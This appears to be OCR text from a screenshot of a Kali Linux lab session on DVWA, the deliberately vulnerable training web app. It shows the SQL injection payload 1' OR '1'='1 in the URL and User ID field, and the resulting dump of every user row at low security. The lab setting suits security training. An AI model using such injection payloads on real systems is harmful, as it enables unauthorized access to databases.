 1 2 3 4 6:04
Damn Vulnerable Web App (DVW
192.168.29.215/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / F… metasploitable-solut…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7